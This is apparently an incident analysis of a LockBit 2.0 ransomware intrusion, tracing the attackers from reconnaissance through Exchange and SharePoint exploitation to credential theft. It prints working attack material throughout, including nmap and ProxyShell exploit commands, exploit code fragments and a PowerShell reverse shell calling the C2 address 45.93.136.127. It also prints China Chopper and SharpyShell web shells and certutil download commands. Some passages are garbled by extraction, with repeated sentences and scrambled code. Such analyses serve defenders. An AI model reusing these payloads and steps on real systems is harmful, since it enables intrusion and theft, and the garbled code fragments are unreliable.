# UDURRANI **LOCKBIT 2.0**



ockbit, a possible extension of Lockergaga ransomware is an efficient trojan that has the ability to encrypt 100GBs of data within 5 minutes. Lockbit gang is conducting targeted ransomware attacks, where they use double ex that has the ability to encrypt 100GBs of data within 5 minutes. Lockbit gang tactics to leak the data as well. This technique was seen in other ransomware attacks like REvil, Conti, BlackMatter and numerous other campaigns. The ransomware attacks and techniques have been evolving over recent history; both the velocity of different variants has increased, as has the number of threat actors who are refining their approaches to become more successful when launching attacks. Initially, launching a ransomware attack was suspected to be unsophisticated attackers OR a last resort (given that ransomware is obviously very brash and not covert in nature). Also, ransomware authors are bypassing multiple security layers with greater effect. We have observed that attackers launch an attack having spent significant time present in a target after the initial penetration.

Lockbit is conducted as Ransomware as a Service (RaaS) business model. This group has targeted a diverse group of organizations rather than having focus on a particular sector/vertical.

# TIME-LINE (Possible dwell time)



#### **The Attackers Tool set:**

Open source tools released by researchers are often abused. These tools could be used for ethical or unethical reasons. The bad guys use these tools pretty often. To understand offensive security, it is important to understand how a threat actor thinks. Hackers use mix of open source and in-house (developed internally) tools. That is why I wanted to capture how the tool-set looks like. Here are some of the tools that the hacker kept on the command and control server. These tools were downloaded frequently on the victim machines.



**4**

**│ │ └── antak.aspx ʮ── mimikatz\_trunk.zip ʮ── mssql\_instance1.exe ʮ── netcat-win32-1.11.zip ʮ── servers │ │ ʮ── Browser.py │ │ ʮ── Browser.pyc │ │ ʮ── DNS.py │ │ ʮ── DNS.pyc │ │ ʮ── FTP.py │ │ ʮ── FTP.pyc │ │ ʮ── HTTP.py │ │ ʮ── HTTP.pyc │ │ ʮ── HTTP\_Proxy.py │ │ ʮ── IMAP.py │ │ ʮ── IMAP.pyc │ │ ʮ── Kerberos.py │ │ ʮ── Kerberos.pyc │ │ ʮ── LDAP.py │ │ ʮ── LDAP.pyc │ │ ʮ── MSSQL.py │ │ ʮ── MSSQL.pyc │ │ ʮ── POP3.py │ │ ʮ── POP3.pyc │ │ ʮ── Proxy\_Auth.py │ │ ʮ── RDP.py │ │ ʮ── RDP.pyc │ │ ʮ── RPC.py │ │ ʮ── RPC.pyc │ │ ʮ── SMB.py │ │ ʮ── SMB.pyc │ │ ʮ── SMTP.py │ │ ʮ── SMTP.pyc │ │ ʮ── WinRM.py │ │ ʮ── WinRM.pyc ʮ── PsExec.exe ʮ── PsExec64.exe ʮ── PsGetsid.exe ʮ── PsInfo.exe ʮ── PsService64.exe ʮ── rockyou.txt // BRUTEFORCE PASSWORD LIST ʮ── Responder │ ʮ── DumpHash.py │ ʮ── LICENSE │ ʮ── OSX\_launcher.sh │ ʮ── README.md │ ʮ── Report.py │ ʮ── Responder.conf ʮ── Lovely-Potato // KERBEROASTING TOOL ʮ── Invoke-LovelyPotato.ps1 ʮ── JuicyPotato-Static.exe ʮ── invoke.ps1 ʮ── svchost.exe └── windowsUpdate.exe** 

**Command & Control:** 

Another important aspect of a successful attack is a solid command and control machine. The hackers keep all the tools on those C2 servers. These machines are mostly compromised servers running somewhere in the cloud or on-prem with an exposed service. The C2 used in this specific campaign was:

#### **45.93.136.127**

The C2 machine was also running Metasploit framework.

**From Recon to the EntryPoint:** 

In my opinion, this is the most difficult task in an attack's life cycle. First the attacker ran multiple scans to find open ports and services.

**nmap -F <victim\_ip>/24 -vvv --open nmap -Pn -p 1-10000 -T4 <victim\_ip> -vvv --open nmap <DomainName> -p3389 nmap <DomainName> -p4443 nmap -p4443 <victim\_ip> nmap -vvv -p- http://<victim\_ip>/ nmap -vvv -p- <victim\_ip> nmap -p25 mail.<DomainName>** 

Once the scan completed, the attacker found the following services.

- RDP
- Sharepoint
- OWA Exchange interface

The attacker immediately ran the following commands

- exploit.py -u http://portal.<DomainName>/\_layouts/15/Picker.aspx -c "ping **45.93.136.127**" // **CVE-2019-0604** 

- For the RDP brute forcing, the attacker downloads rockyoutxt wordlist from

<https://github.com/praetorian-inc/Hob0Rules/tree/master/wordlists>

And initiated a brute force.

- Used ProxyShell to exploit Exchange by using cve\_2021\_26855

**dirsearch.py** -e asp,aspx,js,txt,html,xml -u https://<DomainName>

**proxyshell-enumerate.py** -h mail.<DomainName> -d <DomainName>

**proxyshell.py** -t mail.<DomainName> -e <email>

**auto-proxylogon.py** mail.<DomainName>

**proxyshell rce.py** -u mail.<DomainName> -e <EmailAddress>

For debugging reasons the attacker kept on initiating tcpdump.

**tcpdump** -nni venet0:0 "host <victims public ip address>" -vvv -XXX -w <fileName.pcap>

**The Attacker ran multiple commands to download and install other tools** 

- git clone<https://github.com/Udyz/Automatic-Proxylogon-Exploit.git>
- git clone https://github.com/Gh0st0ne/weaponized-0604.git
- git clone https://github.com/Gh0st0ne/weaponized-0604.git
- wget https://github.com/zacheller/rockyou/blob/master/rockyou.txt.tar.gz
- git clone https://github.com/OJ/gobuster.git
- git clone https://github.com/dmaasland/proxyshell-poc.git
- git clone https://github.com/ktecv2000/ProxyShell.git
- git clone https://github.com/ktecv2000/ProxyShell.git
- git clone https://github.com/dmaasland/proxyshell-poc.git
- git pull https://github.com/dmaasland/proxyshell-poc.git
- git pull https://github.com/dmaasland/proxyshell-poc.git
- git clone https://github.com/Udyz/Automatic-Proxylogon-Exploit.git
- git clone https://github.com/Udyz/proxyshell-auto.git
- git clone<https://github.com/ktecv2000/ProxyShell.git>
- Python scripts for exploitation

wRunspacePool(wsman, configuration\_name="Microsoft.Exchange") as pool:

logger.debug("[Stage 4] Cleaning Notification")

ps = PowerShell(pool)<br>ps.add\_script("Get-Mai pilboxExportRequest | Remove-MailboxExportRequest -Confirm:\$false")  $output = ps.invoke()$ 

def **compressible\_decode**(payload):

 compEnc = [ 0x47, 0xf1, 0xb4, 0xe6, 0x0b, 0x6a, 0x72, 0x48, 0x85, 0x4e, 0x9e, 0xeb, 0xe2, 0xf8, 0x94, 0x53, 0xe0, 0xbb, 0xa0, 0x02, 0xe8, 0x5a, 0x09, 0xab, 0xdb, 0xe3, 0xba, 0xc6, 0x7c, 0xc3, 0x10, 0xdd, 0x39,<br>0x05, 0x96, 0x30, 0xf5, 0x37, 0x60, 0x82, 0x8c, 0xc9, 0x13, 0x4a, 0x6b, 0x1d, 0xf3, 0xfb, 0x8f, 0x26, 0x97,<br>0xca, 0x44, 0x3b, 0x1a, 0x28, 0xc5, 0x61, 0x57, 0x20, 0x90, 0x3d, 0x83, 0xb9, 0x43, 0xbe, 0x67, 0xd2, 0x46, 0x42,<br>0x76, 0xc0, 0x6d, 0x5b, 0x7e, 0xb2, 0x0f, 0x16, 0x29, 0x3c, 0xa9, 0x03, 0x54, 0x0d, 0xda, 0x5d, 0xdf, 0xf6,<br>0xb7, 0xe9, 0x45, 0x21, 0x70, 0x0c, 0x87, 0x9f, 0x74, 0xa4, 0x22, 0x4c, 0x6f, 0xbf, 0x1f, 0x56, 0xaa, 0x2e, 0xb3,<br>0x78, 0x33, 0x50, 0xb0, 0xa3, 0x92, 0xbc, 0xcf, 0x19, 0x1c, 0xa7, 0x63, 0xcb, 0x1e, 0x4d, 0x3e, 0x4b, 0x1b, 0x9b, 0x4f, 0xe7, 0xf0, 0xee, 0xad, 0x3a, 0xb5, 0x59, 0x04, 0xea, 0x40, 0x55, 0x25, 0x51, 0xe5, 0x7a, 0x89, 0x38, 0x68, 0x52, 0x7b, 0xfc, 0x27, 0xae, 0xd7, 0xbd, 0xfa, 0x07, 0xf4, 0xcc, 0x8e, 0x5f, 0xef, 0x35, 0x9c,<br>0x84, 0x2b, 0x15, 0xd5, 0x77, 0x34, 0x49, 0xb6, 0x12, 0x0a, 0x7f, 0x71, 0x88, 0xfd, 0x9d, 0x18, 0x41, 0x7d,<br>0x93, 0x8a, 0xd4, 0xe1, 0x11, 0xd0, 0x08, 0x8b, 0x2a, 0xf2, 0xed 0x2f, 0x0e, 0x81, 0x65, 0x73, 0xe4, 0xc2, 0xa2,<br>0x9a, 0x64, 0x3f, 0xc1, 0x6c, 0xf9, 0xec ];

- temp = **ord**(payload[i]) & 0xff out[i] = "%02x" % (compEnc[temp])
	- $out =$ <sup> $\cdots$ </sup>join(out)
	- return binascii.unhexlify(out)

out = [**None**]\***len**(payload)

for i in **range**(**len**(payload)):

```
version = 0 ttype = 'Windows'
        compressed = 0auth type = 'Kerberos'raw\_token = b'gsi\overline{d} = 'S-1-5-32-544' version_data = b'V' + (1).to_bytes(1, 'little') + (version).to_bytes(1, 'little')
 type_data = b'T' + (len(ttype)).to_bytes(1, 'little') + ttype.encode()
 compress_data = b'C' + (compressed).to_bytes(1, 'little')
 auth_data = b'A' + (len(auth_type)).to_bytes(1, 'little') + auth_type.encode()
 login_data = b'L' + (len(self.email)).to_bytes(1, 'little') + self.email.encode()
 user_data = b'U' + (len(self.sid)).to_bytes(1, 'little') + self.sid.encode()
 group_data = b'G' + struct.pack('<II', 1, 7) + (len(gsid)).to_bytes(1, 'little') + 
gsid.encode()
       ext_data = b'E' + struct.pack('>I', 0) raw_token += version_data
        raw token += type data
         raw_token += compress_data
        raw token += auth data
        raw\_token += login\_dataraw\_token += user\_dataraw token += group data
         raw_token += ext_data
        data = base64.b64encode(raw_token).decode()
         return data
def rand string(n=5):
     return ''.join(random.choices(string.ascii_lowercase, k=n))
def exploit(proxyshell):
     proxyshell.get_legacydn()
    print(f'LegacyDN: {proxyshell.legacydn}')
```

```
 proxyshell.get_sid()
 print(f'SID: {proxyshell.sid}')
```

```
 proxyshell.get_token()
 print(f'Token: {proxyshell.token}')
```
#### **Eventually the following webshell was dropped on the server(s)**



#### **Purpose: Create a thread to establish a reverse shell to C2 (45.93.136.127)jjj**

#### **Lets look at the decoded view:**

JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBj AGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIANAA1AC4AOQAzAC4AMQAzADYALgAxADIANwAiACwANAA0AD MAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYg B5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACg AKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlA HMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAa gBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBj AG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGU AbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBp AG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTAC AAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIA AoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoAC QAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQ AsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwB oACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA

\$client = New-Object System.Net.Sockets.TCPClient("45.93.136.127",443);\$stream = \$client.GetStream();[byte[]]\$bytes = 0..65535|%{0};while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0){;\$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0, \$i);\$sendback = (iex \$data 2>&1 | Out-String );\$sendback2 = \$sendback + "PS " + (pwd).Path + "> ";\$sendbyte = ([text.encoding]::ASCII).GetBytes(\$sendback2);\$stream.Write(\$sendbyte,0,\$sendbyte.Length); \$stream.Flush()};\$client.Close()

#### **The attacker uploaded 2 more webshells as well:**

#### - ChinaChopper

"<%response.write **CreateObject**("WScript.Shell").Exec(Request.QueryString("cmd")).StdOut.Readall()%>"

#### - SharpyShell

```
<%@ Import Namespace="System" %>
<%@ Import Namespace="System.Web" %>
<%@ Import Namespace="System.Reflection" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
 string p = "a-REDACTED-f17 …";
 string r = Request.Form["data"];
 byte[] a = {0x2c,0x62,0xa9,0x34,0x3a,-REDCTED-,0x37,0x65,0x33,0x32,0x30,......
for(int i = 0; i < a.Length; i++) a[i] \sim (byte)p[i % p.Length];
 Assembly aS = Assembly.Load(a);
object o = aS.CreateInstance("SharPy");
MethodInfo mi = o.GetType().GetMethod("<mark>Run</mark>");
 object[] iN = new object[] {r, p};
       object [] in = new object [] {r, p};<br>object oU = mi.Invoke(o, iN);
       Response.Write(oU);
}
```

```
</script>
```
#### **Instructions for SharpyShell**:



# **Time to download other tools on the victim machine:**

The attacker downloaded more tools on the servers:

**pd.exe-> 8e19d789940a020076cf95e5e8173b52ffaaf42ef9b00c6efa927db7462f507a nc.exe -> b3b207dfab2f429cc352ba125be32a0cae69fe4bf8563ab7d0128bba8c57a71c runas.exe -> 9322fc030e4e63e9b9fde9f6fa30f90a04dc52b65c9be5cfaf7d26cd26cdc517 ps.exe -> a9affdcdb398d437e2e1cd9bc1ccf2d101d79fc6d87e95e960e50847a141faa4 pl.exe -> 828e81aa16b2851561fff6d3127663ea2d1d68571f06cbd732fdf5672086924d** 

#### **pd.exe: procdump.exe**

- **nc.exe: nectar**
- **ps.exe: psexec**

#### **pl.exe: plink**

These tools were downloaded by using the webshell, where IIS process spawns certutils.exe

certutil -urlcache -split -f <C2/path> <pathToStore>

- *"-urlcache" is used to perform URL cache management action.*
- *"-f" is used to force fetching the specified URL and updating the cache.*
- *"-split" is used to dump the file on disk.*

This initiated the download:

```
+ Source-Ip: 45.93.136.127 -> Dest-Ip: 172.16.223.5
+ P-Size: 1392, Packet-Id: 49824 ] 
+ Source-Port: 80, Dest-Port: 49817
+ (65215, 21503)
+ Control-Flag [13]: ack 
+ WIN: 30016
45 00 05 70 c2 a0 00 00 33 06 00 00 2d 5d 88 7f        | E..p....3...-]..<br>ac 10 df 05 00 50 c2 99 fe 85 8c 3a 53 7a dc 07        | .....P.....:Sz..
50 10 75 40 b8 0c 00 00 4d 5a 41 52 55 48 89 e5       | P.u@....MZARUH..<br>48 83 ec 20 48 83 e4 f0 e8 00 00 00 00 5b 48 81       | H.. H........[H.
c38f5a0000ffd34881c35caf02004889 |..Z....H..\...H.<br>3b4989d86a045affd0000000000000000 |;I..j.Z...........<br>00000000f800000000E1fba0e00b409cd |................
21 b8 01 4c cd 21 54 68 69 73 20 70 72 6f 67 72 | !..L.!This progr
61 6d 20 63 61 6e 6e 6f 74 20 62 65 20 72 75 6e | am cannot be run
20 69 6e 20 44 4f 53 20 6d 6f 64 65 2e 0d 0d 0a | in DOS mode....
24 00 00 00 00 00 00 00 5b dd 34 7f 1f bc 5a 2c        | $.......[.4...2,<br>1fbc 5a 2c 1f bc 5a 2c 59 ed bb 2c 3b bc 5a 2c       | ..Z,..Z,Y...,.Z,<br>59 ed ba 2c 64 bc 5a 2c 59 ed 85 2c 15 bc 5a 2c       |Y..,d.Z,Y..,..Z,
16 c4 dd 2c 1e bc 5a 2c 16 c4 c9 2c 0e bc 5a 2c | ...,..Z,...,..Z,
1f bc 5b 2c db bc 5a 2c 62 c5 ba 2c 05 bc 5a 2c | ..[,..Z,b..,..Z,
62 c5 86 2c 1e bc 5a 2c 62 c5 84 2c 1e bc 5a 2c | b..,..Z,b..,..Z,
52 69 63 68 1f bc 5a 2c 00 00 00 00 00 00 00 00 | Rich..Z,........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
50 45 00 00 64 86 05 00 cf 63 05 61 00 00 00 00        |PE..d....c.a....<br>00 00 00 00 f0 00 22 20 0b 02 0c 00 00 12 02 00        | ......".........
00 42 01 00 00 00 00 00 80 56 01 00 00 10 00 00 | .B.......V......
00 00 00 80 01 00 00 00 00 10 00 00 00 02 00 00 | ................
```


Plink is initiated to create a tunnel. The attacker used RDP to login to the machine. Once logged in, procdump was used to get LSASS process memory dump. The attacker initiated kerberoasting

```
 if ($PSBoundParameters['DisallowDelegation']) {
          Write-Verbose '[Get-DomainUser] Searching for users who are sensitive and not trusted for delegation'
          $Filter += '(userAccountControl:1.2.840.113556.1.4.803:=1048574)'
       }
       if ($PSBoundParameters['AdminCount']) {
         Write-Verbose '[Get-DomainUser] Searching for adminCount=1'
         $Filter += '(admincount=1)'
 }
       if ($PSBoundParameters['TrustedToAuth']) {
          Write-Verbose '[Get-DomainUser] Searching for users that are trusted to authenticate for other principals'
         $Filter += '(msds-allowedtodelegateto=*)'
 }
       if ($PSBoundParameters['PreauthNotRequired']) {
          Write-Verbose '[Get-DomainUser] Searching for user accounts that do not require kerberos preauthenticate'
          $Filter += '(userAccountControl:1.2.840.113556.1.4.803:=4194304)'
 }
       if ($PSBoundParameters['LDAPFilter']) {
          Write-Verbose "[Get-DomainUser] Using additional LDAP filter: $LDAPFilter"
          $Filter += "$LDAPFilter"
       }
       # build the LDAP filter for the dynamic UAC filter value
       $UACFilter | Where-Object {$_} | ForEach-Object {
         if ($_ -match 'NOT_.*') {
           $UACField = $. Substring(4)
            $UACValue = [Int]($UACEnum::$UACField)
```
### **WEHSHELL ACTIVITY:**

